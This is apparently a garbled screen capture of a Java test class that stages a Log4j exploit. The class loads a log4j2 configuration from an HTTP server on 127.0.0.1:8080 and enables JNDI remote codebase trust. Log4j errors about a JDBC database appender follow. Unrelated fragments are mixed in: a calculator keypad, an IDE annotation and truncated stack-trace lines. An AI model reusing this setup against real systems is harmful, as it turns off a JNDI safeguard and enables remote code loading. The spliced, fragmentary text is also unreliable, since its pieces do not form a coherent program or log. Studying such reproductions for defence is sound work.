 import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
1
public class Test {
static {
System.setProperty("log4j2.configurationFile","http://127.0.0.1:8080/log4j2.xml");
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");
}
private static final Logger logger = LogManager.getLogger(Test.class); 0 个用法
public static void main(String[] args) {
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
.LogManager.getLogger(LogManager.java:599)
10)
ROR Null object returned for JDBC in Appenders.
ROR Unable to locate appender "databaseAppender" for logger config "root"